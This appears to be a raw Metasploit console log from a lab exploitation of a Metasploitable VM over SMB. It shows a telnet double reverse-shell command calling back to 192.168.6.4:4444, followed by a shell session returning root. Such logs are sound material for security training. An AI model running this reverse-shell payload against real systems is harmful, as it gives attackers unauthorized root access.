 [+] sh -c '(sleep 4358|telnet 192.168.6.4 4444|while : ; do sh && break; done 2>&1|telnet 192.1
68.6.4 4444 >/dev/null 2>&1 &)'
[*] Started reverse TCP double handler on 192.168.6.4:4444
[*] 192.168.6.3:139 - Use Rex client (SMB1 only) since this module is not compatible with RubyS
MB client
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 91td59JKKgIW6HBj;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "91td59JKKgIW6HBj\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.6.4:4444 -> 192.168.6.3:38542) at 2025-05-28 11:41:
21 -0400
whoami
root
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
s